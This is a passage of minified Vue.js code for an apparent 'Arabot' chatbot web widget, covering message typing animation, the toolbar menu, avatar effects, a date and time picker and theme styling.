this.message.isReply&&"AUDIO"!=this.message.send_type&&A.$emit("closeButtons")},computed:Re()({},Object(k.c)(["theme","config","messages","botInfo"]),{msgClassList:function(){var e=!this.loading,t=this.message.isReply;return{loaded:e,"mt-3":e&&t,"px-3 py-2":this.loading&&t}},visiblePlayBtn:function(){return"TEXT_VOICE"===this.config.responseType&&!this.config.voiceAutoPlay},isTyping:function(){return this.currentIndex<this.message.message.text.length?"isTyping":""},largeConversationMode:function(){return this.config.webAppMode&&"WEB"==this.config.chatStyle}}),methods:{throttleButton:function(e){this.throttleHandler||(this.throttleHandler=ne(this.sendMessage,1e3)),this.throttleHandler(e)},scrollToElement:function(){this.$emit("scrollToElement",this.messageEl,this.message.isReply)},toggleVoice:function(e){e?this.$refs.voiceMsg.play():this.$refs.voiceMsg.pause(),this.audioPlaying=e},voiceEnded:function(){this.audioPlaying=!1},typeCharacter:function(){var e=this;this.messageTextEl&&("<"===this.message.message.text[this.currentIndex]&&(this.currentIndex=this.message.message.text.indexOf(">",this.currentIndex)),this.messageTextEl.innerHTML=this.message.message.text.slice(0,this.currentIndex)+'<span class="isTyping"></span>',this.currentIndex+=1,this.currentIndex<this.message.message.text.length&&this.canGenerate?this.$nextTick(function(){setTimeout(e.typeCharacter,15)}):(this.messageTextEl.innerHTML=this.detectLinkHTML(this.message.message.text),this.canGenerate=!1))},msgAction:function(e){"copy"!=e?A.$emit("editMsg",this.messageTextEl.textContent):navigator.clipboard.writeText(this.messageTextEl.textContent)}}},tt={methods:{mapRadius:function(e){var t=["ROUNDED","ROUNDED_CIRCLE","ROUNDED_GROUP_CIRCLE"][e-1];return t&&t.toLocaleLowerCase()||""},mapLayout:function(e){return["messenger","whatsapp","arabot"][e-1]},mapAnimationEffect:function(e){if(ce()||this.history||!this.theme.delay)return"";var t=["scale-in","fade-in"];return this.clearAnimationEffect(t[e-1]),t[e-1]},clearAnimationEffect:function(e){var t=this;setTimeout(function(){var n=t.messageEl.querySelector(".chat-message--content");n&&n.classList.remove(e)},1500)}}},nt={data:function(){return{webViewOpened:!1}},mounted:function(){var e=this;A.$on("openWebView",function(){return e.webViewOpened=!0}),A.$on("closeWebView",function(){return e.webViewOpened=!1})},methods:{openMenu:function(){if(this.floatingMenu&&!this.showMenuIcon)this.opened=!0;else{var e="ar"==this.theme.defaultLanguage&&[924,1670].includes(+this.botInfo.botKey)?"القائمة الرئيسة":X("main-menu");this.$store.dispatch("pushMenu",{items:this.locale.items,title:e})}}},computed:{locale:function(){var e=this.theme.defaultLanguage.substr(0,2),t=this.botMenu.find(function(t){return t.locale.startsWith(e)}),n=t.items.findIndex(function(e){return"PL_GET_STARTED"==e.value});return this.$store.getters.config.webAppMode&&(n>-1&&t.items.splice(n,1),t.items.unshift({title:X("new-topic"),type:"postback",value:"PL_RESET_RC_CONVERSATION",subItems:null})),t},showMenuIcon:function(){return this.config.hideHeaderMobile&&("mobile"===this.config.mode||"desktop"==this.config.mode)}}},st={name:"chat-menu",mixins:[nt],data:function(){return{t:X,opened:!1,notificationItem:{id:0,botId:0,localeId:0,title:"",type:"internal",value:!1,subItems:null}}},created:function(){this.addPayloadText(this.locale.items),"TEXT"!=this.config.responseType?this.notificationItem.items=[]:this.getNotificationText()},computed:Re()({},Object(k.c)(["theme","botMenu","botInfo","config"]),{floatingMenu:function(){return this.theme.floatingMenu},closableBound:function(){return{exclude:[".exclude"],handler:"closeMenu",flag:this.floatingMenu}}}),watch:{"theme.defaultLanguage":{handler:function(){this.getNotificationText()},deep:!0}},methods:{closeMenu:function(){this.opened=!1},isShareBot:function(e){return"PL_SHARE_BOT"==e.value},sendMessage:function(e){var t=this;"internal"==e.type?(localStorage.setItem("arabotSounds-"+this.botInfo.botKey,e.value),this.getNotificationText()):A.$emit("handleSendMessage",e,"postback"==e.type?"PAYLOAD":"TEXT"),setTimeout(function(){return t.opened=!1},200)},addPayloadText:function(e){var t=!0,n=!1,s=void 0;try{for(var a,o=Be()(e);!(t=(a=o.next()).done);t=!0){var i=a.value;i.value?le(i.value,i.title):i.subItems&&this.addPayloadText(i.subItems)}}catch(e){n=!0,s=e}finally{try{!t&&o.return&&o.return()}finally{if(n)throw s}}},addUTMTracking:function(e){return ae(e)},getNotificationText:function(){if(this.notificationItem.items&&this.notificationItem.items.length){var e=this.t("mute-chat");this.notificationItem.value=!1,"false"==localStorage.getItem("arabotSounds-"+this.botInfo.botKey)&&(this.notificationItem.value=!0,e=this.t("unmute-chat")),this.notificationItem.title=e}}}},at={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"chat-toolbar--menu position-relative d-flex"},[e.webViewOpened?e._e():n("svg",{staticClass:"icon-v-menu exclude cursor-p",attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"18"},on:{click:e.openMenu}},[n("path",{attrs:{fill:"currentColor",d:"M12,16A2,2 0 0,1 14,18A2,2 0 0,1 12,20A2,2 0 0,1 10,18A2,2 0 0,1 12,16M12,10A2,2 0 0,1 14,12A2,2 0 0,1 12,14A2,2 0 0,1 10,12A2,2 0 0,1 12,10M12,4A2,2 0 0,1 14,6A2,2 0 0,1 12,8A2,2 0 0,1 10,6A2,2 0 0,1 12,4Z"}})]),e._v(" "),n("transition",{attrs:{mode:"out-in",name:"floating-menu"}},[e.floatingMenu&&e.opened?n("div",{directives:[{name:"closable",rawName:"v-closable",value:e.closableBound,expression:"closableBound"}],staticClass:"dropdown-menu ddl-r p-0 d-flex flex-column"},[e._l(e.locale.items.concat(e.notificationItem),function(t,s){return[e.isShareBot(t)?e._e():n("div",{key:s,staticClass:"text-nowrap position-relative cursor-p",class:{"dropdown-subitems":!!t.subItems,"order-5":"web_url"==t.type}},[t.subItems?[e._l(t.subItems,function(t,s){return[e.isShareBot(t)?e._e():["web_url"==t.type?n("a",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"dropdown-item py-3",attrs:{href:e.addUTMTracking(t.value),target:"_blank",rel:"nofollow noopener"}},[n("span",[e._v(e._s(t.title))])]):n("div",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s+"else",staticClass:"dropdown-item py-3",on:{click:function(n){return e.sendMessage(t)}}},[n("span",[e._v(e._s(t.title))])])]]})]:t.title?["web_url"==t.type?n("a",{directives:[{name:"ripple",rawName:"v-ripple"}],staticClass:"dropdown-item py-3",attrs:{href:e.addUTMTracking(t.value),target:"_blank",rel:"nofollow noopener"}},[e._v(e._s(t.title))]):n("span",{directives:[{name:"ripple",rawName:"v-ripple"}],staticClass:"dropdown-item py-3",on:{click:function(n){return e.sendMessage(t)}}},[e._v(e._s(t.title))])]:e._e()],2)]})],2):e._e()]),e._v(" "),n("custom-styles",[e._v("\n        .bootstrap-iso .chat-toolbar--menu .chat-i {\n            color: "+e._s(e.theme.toolbarTextColor)+";\n        }\n        .bootstrap-iso .chat-menu--toolbar {\n            height: 65px;\n            background: "+e._s(e.theme.toolbarBackgroundColor)+";\n        }\n        .bootstrap-iso .dropdown-menu {\n            top: 0;\n            display: block;\n            transform: translateY(-5px);\n            transition: opacity 0.1s ease-in-out, transform 0.2s cubic-bezier(0.65, 0.05, 0.36, 1);\n            user-select: none;\n        }\n        .bootstrap-iso .ddl-r {\n            right: 0;\n            left: auto;\n        }\n        .bootstrap-iso .chat-rtl .ddl-r {\n            left: 0;\n            right: auto;\n        }\n        .bootstrap-iso .dropdown-subitems:before,\n        .bootstrap-iso .dropdown-subitems:after {\n            content: '';\n            position: absolute;\n            display: block;\n            left: 0;\n            right: 0;\n            background: #e9ecef;\n            height: 1px;\n        }\n        .bootstrap-iso .dropdown-subitems:before {\n            top: 0;\n        }\n        .bootstrap-iso .dropdown-subitems:first-child:before,\n        .bootstrap-iso .dropdown-subitems:last-child:after {\n            display: none;\n        }\n        /* Vue Animation Effect */\n        .bootstrap-iso .floating-menu-enter-active {\n            transition: all .15s ease;\n        }\n        .bootstrap-iso .floating-menu-leave-active {\n            transition: all .15s cubic-bezier(1.0, 0.5, 0.8, 1.0);\n        }\n        .bootstrap-iso .floating-menu-enter, \n        .bootstrap-iso .floating-menu-leave-to {\n            transform: translateY(-10px);\n            opacity: 0;\n        }\n        .bootstrap-iso .webApp.chatStyleLarge .icon-v-menu {\n            font-size: 24px !important;\n        }\n    ")])],1)},staticRenderFns:[]},ot={name:"chat-toolbar",data:function(){return{t:X}},components:{chatMenu:n("VU/8")(st,at,!1,null,null,null).exports},computed:{theme:function(){return this.$store.getters.theme},config:function(){return this.$store.getters.config},botKey:function(){return this.$store.getters.botInfo.botKey},envId:function(){return this.$store.getters.config.envId},isLiveAgent:function(){return this.$store.getters.isLiveAgent},previewMode:function(){return this.$store.getters.config.previewMode},showMute:function(){return"TEXT"!=this.$store.getters.config.responseType&&this.$store.getters.config.voiceAutoPlay},lightenThemeColor:function(){var e=.25,t=this.theme.toolbarBackgroundColor,n=void 0,s=void 0,a=void 0,o=void 0,i=void 0,r=void 0,c=void 0,l=parseInt,u=Math.round,d=!1;return"number"!=typeof e||e<-1||e>1||"string"!=typeof t||"r"!=t[0]&&"#"!=t[0]?null:(this.pSBCr||(this.pSBCr=function(e){var t=e.length,o={};if(t>9){var i,r;if(i=e=e.split(","),r=Je()(i,4),n=r[0],s=r[1],a=r[2],d=r[3],(t=e.length)<3||t>4)return null;o.r=l("a"==n[3]?n.slice(5):n.slice(4)),o.g=l(s),o.b=l(a),o.a=d?parseFloat(d):-1}else{if(8==t||6==t||t<4)return null;t<6&&(e="#"+e[1]+e[1]+e[2]+e[2]+e[3]+e[3]+(t>4?e[4]+e[4]:"")),e=l(e.slice(1),16),9==t||5==t?(o.r=e>>24&255,o.g=e>>16&255,o.b=e>>8&255,o.a=u((255&e)/.255)/1e3):(o.r=e>>16,o.g=e>>8&255,o.b=255&e,o.a=-1)}return o}),c=t.length>9,c=d?(!1).length>9:c,i=this.pSBCr(t),r=(o=e<0)?{r:0,g:0,b:0,a:-1}:{r:255,g:255,b:255,a:-1},o=1-(e=o?-1*e:e),i&&r?(n=u(o*i.r+e*r.r),s=u(o*i.g+e*r.g),a=u(o*i.b+e*r.b),d=i.a,r=r.a,d=(i=d>=0||r>=0)?d<0?r:r<0?d:d*o+r*e:0,c?"rgb"+(i?"a(":"(")+n+","+s+","+a+(i?","+u(1e3*d)/1e3:"")+")":"#"+(4294967296+16777216*n+65536*s+256*a+(i?u(255*d):0)).toString(16).slice(1,i?void 0:-2)):null)},toolbarTitle:function(){return this.theme.toolbarTitle[oe(this.theme.defaultLanguage)]},hideMenu:function(){return this.$store.getters.config.hideMenu}}},it={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",[e.config.includeRibbon?n("div",{staticClass:"top-ribbon"},[e._v("\n        "+e._s(e.t("experimental"))+"\n    ")]):e._e(),e._v(" "),n("div",{staticClass:"chat-toolbar d-flex align-items-center justify-content-between px-3",attrs:{id:"chat-toolbar"}},[n("div",{staticClass:"d-flex align-items-center toolbar--wrapper"},[n("div",{staticClass:"chat-toolbar--avatar-wrapper d-flex justify-content-center align-items-center rounded-circle"},[n("img",{staticClass:"rounded-circle chat-toolbar--avatar",attrs:{src:e.theme.avatar,alt:"avatar"}})]),e._v(" "),n("div",{staticClass:"ml-3 toolbar--text"},[n("span",{staticClass:"chat-toolbar--title d-block text-snip"},[e._v(e._s(e.toolbarTitle))]),e._v(" "),n("span",{staticClass:"chat-toolbar--subtitle d-block"},[e.isLiveAgent?[n("span",{attrs:{id:"onlineDot"}}),e._v("\n                        "+e._s(e.t("online"))+"\n                    ")]:[e._v(e._s(e.theme.toolbarSubtitle[e.theme.defaultLanguage]))]],2)])]),e._v(" "),e.$store.getters.config.requireUserInfo.length||e.previewMode||e.hideMenu?e._e():n("chat-menu"),e._v(" "),n("custom-styles",[e._v("\n            .bootstrap-iso .chat-toolbar {\n                background: "+e._s(e.theme.toolbarBackgroundColor)+";\n                color: "+e._s(e.theme.toolbarTextColor)+"\n            }\n            .bootstrap-iso .chat-toolbar {\n                min-height: 65px;\n                box-shadow: "+e._s(e.config.enableAccessibility||e.showMute?"none":"0 2px 10px rgba(255,255,255,0.3)")+";\n                z-index: 8;\n                position: relative;\n            }\n            .bootstrap-iso .toolbar--wrapper {\n                max-width: calc(100% - 20px);\n                flex-grow: 1;\n            }\n            .bootstrap-iso .toolbar--text {\n                max-width: calc(100% - 65px);\n            }\n            .bootstrap-iso .chat-toolbar--subtitle {\n                font-size: 13px;\n            }\n            .bootstrap-iso .chat-toolbar--title {\n                "+e._s([924,1670].includes(+e.botKey)?"font-size:13px":"")+"\n            }\n            .bootstrap-iso .chat-toolbar--avatar-wrapper {\n                width: 45px;\n                height: 45px;\n            }\n            .bootstrap-iso .chat-toolbar--avatar {\n                width: 45px;\n                height: 45px;\n                "+e._s(e.theme.fullAvatar?"":"object-fit: contain;")+"\n            }\n            #onlineDot {\n                width: 8px;\n                height: 8px;\n                display: inline-block;\n                background: #42b72a;\n                border-radius: 50%;\n                position: relative;\n                margin: 0 2px 0 0;\n            }\n            @media only screen and (max-width: 450px) {\n                .bootstrap-iso .chat-toolbar--title {\n                    "+e._s([10,14].includes(+e.envId)?"font-size:11px":"")+"\n                }\n            }\n            .bootstrap-iso .webApp.chatStyleLarge .chat-toolbar {\n                min-height: 85px;\n                font-size: 20px;\n            }\n            .bootstrap-iso .webApp.chatStyleLarge .chat-toolbar--subtitle {\n                font-size: 16px;\n            }\n            .bootstrap-iso .webApp.chatStyleLarge .chat-toolbar--avatar-wrapper,\n            .bootstrap-iso .webApp.chatStyleLarge .chat-toolbar--avatar {\n                width: 60px;\n                height: 60px;\n            }\n            .bootstrap-iso .top-ribbon {\n                padding: 4px 16px;\n                text-align: center;\n                font-size: 17px;\n                color: "+e._s(e.theme.toolbarTextColor)+";\n                background: "+e._s(e.lightenThemeColor)+";\n            }\n        ")])],1)])},staticRenderFns:[]},rt=n("VU/8")(ot,it,!1,null,null,null).exports,ct={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",[n("span",{staticClass:"chat-message--bg"}),e._v(" "),n("div",{staticClass:"typing-ball d-flex"},[n("div",{staticClass:"ball rounded-circle",style:{background:e.theme.otherMessageColor}}),e._v(" "),n("div",{staticClass:"ball rounded-circle",style:{background:e.theme.otherMessageColor}}),e._v(" "),n("div",{staticClass:"ball rounded-circle",style:{background:e.theme.otherMessageColor}})]),e._v(" "),n("custom-styles",[e._v("\n        /*\n            Custom loading balls\n        */\n        .bootstrap-iso .typing-ball {\n            position: relative;\n            z-index: 2;\n            margin-top: 8px;\n        }\n        .bootstrap-iso .ball {\n            width: 8px;\n            height: 8px;\n            background: #FFF;\n            margin: 0 0 0 5px;\n            animation: battle-robes 0.4s alternate infinite ease-in-out;\n        }\n        .bootstrap-iso .ball:nth-child(2) {\n            animation-delay: 225ms;\n        }\n        .bootstrap-iso .ball:nth-child(3) {\n            animation-delay: 450ms;\n        }\n        @keyframes battle-robes {\n            from {\n                transform: translateY(-3px);\n            }\n            to {\n                transform: translateY(3px);\n            }\n        }\n    ")])],1)},staticRenderFns:[]},lt=n("VU/8")({name:"typing-balls",computed:{theme:function(){return this.$store.getters.theme}}},ct,!1,null,null,null).exports,ut={name:"chat-avatar",props:{message:{type:Object,required:!0},order:{type:String,required:!0},index:{type:Number,required:!0},keepAvatar:{type:Boolean,required:!0},history:{type:Boolean,default:!1}},data:function(){return{showAvatar:!0,messageEl:void 0}},mounted:function(){var e=this,t="#"+(this.history?"h-":"")+"message"+this.index;this.messageEl=arabotSelector(t,!1,!1),A.$on("stopLoading",function(){!e.history&&e.theme.delay&&e.animateAvatar()}),!this.history&&this.theme.delay||this.animateAvatar()},computed:{theme:function(){return this.$store.getters.theme}},methods:{animateAvatar:function(){var e=this,t=this.$refs["avatar"+this.index];this.messageEl&&t&&setTimeout(function(){var n=e.order.includes("last");if(e.messageEl.querySelector(".carousel-cards")&&n?setTimeout(function(){t.style.top=(n?e.messageEl.clientHeight-t.clientHeight:e.messageEl.clientHeight+3)+"px"},300):t.style.top=(n?e.messageEl.clientHeight-t.clientHeight:e.messageEl.clientHeight+3)+"px",!e.keepAvatar){var s=e.history||!e.theme.delay?0:300;setTimeout(function(){return e.showAvatar=!1},s)}},25)}}},dt={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.message.isReply&&e.theme.showAvatar?n("div",{staticClass:"chat-message--avatar mx-2 position-relative",class:{"no-avatar":!e.theme.showAvatar}},[n("img",{directives:[{name:"show",rawName:"v-show",value:e.showAvatar,expression:"showAvatar"}],ref:"avatar"+e.index,staticClass:"chat-message--avatar-img rounded-circle position-absolute",class:{"p-1":!e.theme.fullAvatar,"avatar-shadow":e.theme.fullAvatar},attrs:{alt:"avatar",src:e.theme.avatar}}),e._v(" "),n("custom-styles",{attrs:{styleId:"chatAvatar"}},[e._v("\n        .bootstrap-iso .chat-message--avatar-img {\n            bottom: "+e._s(e.theme.delay?"auto":0)+";\n            top: "+e._s(e.theme.delay?0:"auto")+";\n        }\n    ")])],1):e._e()},staticRenderFns:[]},pt=n("VU/8")(ut,dt,!1,null,null,null).exports,ht=n("IC97"),gt=n("uDNo"),mt={name:"date-picker-message",props:{message:{type:Object,required:!0}},data:function(){return{disabled:!1,showPicker:!1,languages:gt,showTimePicker:!1,selectedDateString:null,selectedH:null,selectedM:null,selectedA:null}},mounted:function(){var e=this;setTimeout(function(){A.$on("closeButtons",function(){e.disableDatePicker()})},this.theme.delay)},computed:{theme:function(){return this.$store.getters.theme},mobileMode:function(){return("mobile"==this.$store.getters.config.mode||"desktop"==this.config.mode)&&this.windowWidth>768}},methods:{openDatePicker:function(){this.disabled||(this.selectedDateString=null,this.showPicker=!0,this.selectedH=null,this.selectedM=null,this.selectedA=null,this.showTimePicker=!0,A.$emit("toggleScrollableHeight",!0))},closeDatePicker:function(){this.showPicker=!1,this.showTimePicker=!1,A.$emit("toggleScrollableHeight",!1)},disableDatePicker:function(){this.disabled=!0},closeAndDisableDatePicker:function(){this.closeDatePicker(),this.disableDatePicker()},selectedDate:function(e){this.selectedDateString=e,this.message.dateOnly?this.setDate():this.showTimePicker=!1},t:function(e){return X(e)},setSelected:function(e,t){if(this[e]=t,null!=this.selectedH&&null!=this.selectedM&&null!=this.selectedA){var n=new Date(this.selectedDateString);this.closeAndDisableDatePicker();var s=12==this.selectedH&&"am"==this.selectedA?0:"pm"==this.selectedA?12==this.selectedH?12:this.selectedH+12:this.selectedH,a=new Date(n.getTime()-6e4*n.getTimezoneOffset()).toISOString().substring(0,10),o=a+" "+(s<10?"0"+s:s)+":"+(this.selectedM<10?"0"+this.selectedM:this.selectedM)+":00";a=a.substring(0,10)+" "+(this.selectedH<10?"0"+this.selectedH:this.selectedH)+":"+(this.selectedM<10?"0"+this.selectedM:this.selectedM)+":00 "+this.t(this.selectedA),A.$emit("handleSendMessage",{type:"postback",title:a,payload:o})}},setDate:function(){var e=new Date(this.selectedDateString);this.closeAndDisableDatePicker();var t=new Date(e.getTime()-6e4*e.getTimezoneOffset()).toISOString().substring(0,10);A.$emit("handleSendMessage",{type:"postback",title:t,payload:t})}},components:{Datepicker:ht.a}},ft={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"w-100"},[n("button",{directives:[{name:"ripple",rawName:"v-ripple"}],staticClass:"btn picker-btn chat-btn mt-0 btn-block",class:{disabled:e.disabled},on:{click:e.openDatePicker}},[e._v("\n        "+e._s(e.message.message.text)+"\n    ")]),e._v(" "),e.showPicker?n("div",{staticClass:"date-picker-modal position-absolute top-0 right-0 bottom-0 left-0 z-5 d-flex align-items-end justify-content-center"},[e.showTimePicker?n("Datepicker",{staticClass:"position-relative z-2 mb-5",attrs:{inline:!0,language:e.languages[e.$store.getters.defaultLanguage.substr(0,2)]},on:{selected:e.selectedDate}}):n("div",{staticClass:"vdp-datepicker vdp-timepicker position-absolute mb-5 z-2"},[n("div",{staticClass:"vdp-datepicker__calendar flex-wrap"},[n("div",{staticClass:"w-100 py-1 d-flex"},[n("div",{staticClass:"vdp-datepicker-col h-auto text-center font-weight-bolder pk-header"},[e._v(e._s(e.t("hh")))]),e._v(" "),n("div",{staticClass:"vdp-datepicker-col h-auto text-center font-weight-bolder pk-header"},[e._v(e._s(e.t("mm")))]),e._v(" "),n("div",{staticClass:"vdp-datepicker-col h-auto text-center font-weight-bolder pk-header"},[e._v(e._s(e.t("aa")))])]),e._v(" "),n("div",{staticClass:"vdp-datepicker-col vdp-datepicker-h"},e._l(12,function(t){return n("span",{key:"h"+t,class:{selected:e.selectedH==t},on:{click:function(n){return e.setSelected("selectedH",t)}}},[e._v("\n                        "+e._s(10>t?"0"+t:t)+"\n                    ")])}),0),e._v(" "),n("div",{staticClass:"vdp-datepicker-col vdp-datepicker-m"},e._l(60,function(t){return n("span",{key:"m"+t,class:{selected:e.selectedM==t-1},on:{click:function(n){return e.setSelected("selectedM",t-1)}}},[e._v("\n                        "+e._s(10>t-1?"0"+(t-1):t-1)+"\n                    ")])}),0),e._v(" "),n("div",{staticClass:"vdp-datepicker-col vdp-datepicker-ampm"},[n("span",{class:{selected:"am"==e.selectedA},on:{click:function(t){return e.setSelected("selectedA","am")}}},[e._v(e._s(e.t("am")))]),e._v(" "),n("span",{class:{selected:"pm"==e.selectedA},on:{click:function(t){return e.setSelected("selectedA","pm")}}},[e._v(e._s(e.t("pm")))])])])]),e._v(" "),n("span",{staticClass:"overlay position-absolute d-block top-0 right-0 bottom-0 left-0 z-1",on:{click:e.closeDatePicker}})],1):e._e(),e._v(" "),n("custom-styles",{attrs:{styleId:"DatePickerMessage"}},[e._v("\n        .bootstrap-iso .rtl {\n            direction: rtl;\n        }\n        .bootstrap-iso .vdp-datepicker {\n            position: relative;\n            text-align: left;\n        }\n        .bootstrap-iso .vdp-timepicker {\n            left: 0;\n            right: 0;\n            margin: auto;\n            height: 200px;\n            display: flex;\n            justify-content: center;\n            align-items: center;\n        }\n        .bootstrap-iso .vdp-timepicker .vdp-datepicker__calendar {\n            display: flex;\n            max-height: 200px;\n            overflow: hidden;\n            padding: 0;\n        }\n        .bootstrap-iso .vdp-datepicker-col {\n            width: 33.3333%;\n            display: flex;\n            flex-direction: column;\n            height: 165px;\n            overflow: auto;\n            padding: 0 !important;\n        }\n        .bootstrap-iso .pk-header {\n            color: #a5a5a5;\n            font-size: 14px;\n        }\n        .bootstrap-iso .vdp-datepicker-col span {\n            padding: 5px 0;\n            font-weight: bold;\n            text-align: center;\n            cursor: pointer;\n            color: #161616;\n        }\n        .bootstrap-iso .vdp-datepicker-col span:hover {\n            background: rgba(0,0,0,.08);\n        }\n        .bootstrap-iso .vdp-datepicker-col span.selected {\n            background: "+e._s(e.theme.toolbarBackgroundColor)+";\n            color: "+e._s(e.theme.toolbarTextColor)+"\n        }\n        .bootstrap-iso .vdp-datepicker__calendar {\n            position: absolute;\n            z-index: 100;\n            background: #fff;\n            width: 300px;\n            border: 1px solid #ccc;\n            padding: 0.5rem 1rem 1rem;\n            border-radius: 4px;\n            box-shadow: 0 5px 5px -3px rgb(0 0 0 / 20%), 0 8px 10px 1px rgb(0 0 0 / 14%), 0 3px 14px 2px rgb(0 0 0 / 12%);\n        }\n        .bootstrap-iso .vdp-datepicker__calendar header {\n            display: block;\n            line-height: 40px;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar header span {\n            display: inline-block;\n            text-align: center;\n            width: 71.42857142857143%;\n            float: left;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar header .prev,\n        .bootstrap-iso .vdp-datepicker__calendar header .next {\n            width: 14.285714285714286%;\n            float: left;\n            text-indent: -10000px;\n            position: relative;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar header .prev:after,\n        .bootstrap-iso .vdp-datepicker__calendar header .next:after {\n            content: '';\n            position: absolute;\n            left: 50%;\n            top: 50%;\n            transform: translateX(-50%) translateY(-50%);\n            border: 6px solid transparent;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar header .prev:after {\n            border-right: 10px solid #000;\n            margin-left: -5px;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar header .prev.disabled:after {\n            border-right: 10px solid #ddd;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar header .next:after {\n            border-left: 10px solid #000;\n            margin-left: 5px;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar header .next.disabled:after {\n            border-left: 10px solid #ddd;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar header .prev:not(.disabled),\n        .bootstrap-iso .vdp-datepicker__calendar header .next:not(.disabled),\n        .bootstrap-iso .vdp-datepicker__calendar header .up:not(.disabled) {\n            cursor: pointer;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar header .prev:not(.disabled):hover,\n        .bootstrap-iso .vdp-datepicker__calendar header .next:not(.disabled):hover,\n        .bootstrap-iso .vdp-datepicker__calendar header .up:not(.disabled):hover {\n            background: #eee;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .disabled {\n            color: #ddd;\n            cursor: default;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .flex-rtl {\n            display: flex;\n            width: inherit;\n            flex-wrap: wrap;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .cell {\n            display: inline-flex;\n            padding: 5px;\n            width: 14.285714285714286%;\n            height: 40px;\n            line-height: normal;\n            text-align: center;\n            vertical-align: middle;\n            border: none;\n            justify-content: center;\n            align-items: center;\n            font-size: 12px;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .cell.day {\n            width: 38px;\n            height: 38px;\n            border-radius: 50%;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .cell.month,\n        .bootstrap-iso .vdp-datepicker__calendar .cell.year {\n            border-radius: 4px;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .cell:not(.blank):not(.disabled).day,\n        .bootstrap-iso .vdp-datepicker__calendar .cell:not(.blank):not(.disabled).month,\n        .bootstrap-iso .vdp-datepicker__calendar .cell:not(.blank):not(.disabled).year {\n            cursor: pointer;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .cell:not(.blank):not(.disabled).day:hover,\n        .bootstrap-iso .vdp-datepicker__calendar .cell:not(.blank):not(.disabled).month:hover,\n        .bootstrap-iso .vdp-datepicker__calendar .cell:not(.blank):not(.disabled).year:hover {\n            border: none;\n            background: #eee;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .cell.selected,\n        .bootstrap-iso .vdp-datepicker__calendar .cell.selected:hover,\n        .bootstrap-iso .vdp-datepicker__calendar .cell.selected.highlighted {\n            background: "+e._s(e.theme.themeColor)+" !important;\n            color: #FFF !important;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .cell.highlighted {\n            background: #cae5ed;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .cell.highlighted.disabled {\n            color: #a3a3a3;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .cell.grey {\n            color: #888;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .cell.grey:hover {\n            background: inherit;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .cell.day-header {\n            white-space: nowrap;\n            cursor: inherit;\n            font-size: 10px;\n            width: 38px;\n            height: 38px;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .cell.day-header:hover {\n            background: inherit;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .month,\n        .bootstrap-iso .vdp-datepicker__calendar .year {\n            width: 33.333%;\n        }\n        .bootstrap-iso .vdp-datepicker__clear-button,\n        .bootstrap-iso .vdp-datepicker__calendar-button {\n            cursor: pointer;\n            font-style: normal;\n        }\n        .bootstrap-iso .vdp-datepicker__clear-button.disabled,\n        .bootstrap-iso .vdp-datepicker__calendar-button.disabled {\n            color: #999;\n            cursor: default;\n        }\n        .bootstrap-iso .picker-btn {\n            font-size: 15px;\n            min-height: 38px;\n            position: relative;\n            transition: transform 0.4s ease;\n        }\n        .bootstrap-iso .picker-btn.fade-out {\n            opacity: 1;\n            animation: fade_out_left 0.2s alternate forwards ease-out 0.6s;\n        }\n        .bootstrap-iso .chat-rtl .picker-btn.fade-out {\n            animation: fade_out_right 0.2s alternate forwards ease-out 0.6s;\n        }\n        .bootstrap-iso .picker-btn:focus, .picker-btn.focus,\n        .bootstrap-iso .picker-btn:not(:disabled):not(.disabled):active:focus {\n            box-shadow: none;\n        }\n        .bootstrap-iso .date-picker-modal .overlay {\n            background: rgba(255, 255, 255, 0.5);\n        }\n        @keyframes fade_out_left {\n            from {\n                opacity: 1;\n                left: 0;\n            }\n            to {\n                left: -30px;\n                opacity: 0;\n            }\n        }\n        @keyframes fade_out_right {\n            from {\n                opacity: 1;\n                right: 0;\n            }\n            to {\n                right: -30px;\n                opacity: 0;\n            }\n        }\n    ")])],1)},staticRenderFns:[]},bt=n("VU/8")(mt,ft,!1,null,null,null).exports,vt=function(e){return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;")},wt=function(e){return e=xt(e),new RegExp("png$|jpeg$|jpg$|gif$|mp3$|mp4$|pdf$|txt$|doc$|docx$").test(xt(e))?e.split("/").pop().replace(/-|_/gi," "):new URL(e).hostname},xt=function(e){return e.replace(/(<([^>]+)>)/gi,"@@").split("@@")[0]};r.a.filter("time12",function(e,t){if(!e)return"";var n=new Date(e),s=n.getHours();return Y(function(e){return 0==e||12==e?12:e}(s%12))+":"+Y(n.getMinutes())+" "+X(s<12?"time-am":"time-pm")});var yt={name:"message-text",components:{typingBalls:lt,DatePickerMessage:bt},mixins:[et,tt],data:function(){return{t:X}},mounted:function(){var 